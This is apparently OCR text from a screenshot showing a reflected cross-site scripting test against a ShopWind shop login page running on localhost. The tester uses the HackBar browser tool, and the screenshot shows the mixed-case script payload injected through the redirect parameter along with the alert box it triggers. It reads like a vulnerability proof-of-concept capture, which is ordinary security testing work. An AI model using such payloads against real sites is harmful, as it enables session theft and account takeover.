 用户登录 - ShopWind开... × 用户登录 - ShopWind开... × +
127.0.0.1:80 ml> 无法连接GEO数据库 [?] × 搜索
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL 127.0.0.1:8080/shopwind/frontend/web/login.html?redirect="><scRipt>alert('zjt2')</scRipt>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用- Cookies- CSS- 表单- 图片- 网页信息- 其他功能- 标记- 缩放- 工具- 查看源代码- 选项-
NETCRAFT Services- [No information available]
SHOPWIND 欢迎登陆
zjt2
确定
用户登录 立即注册
buyer
••••••
记住密码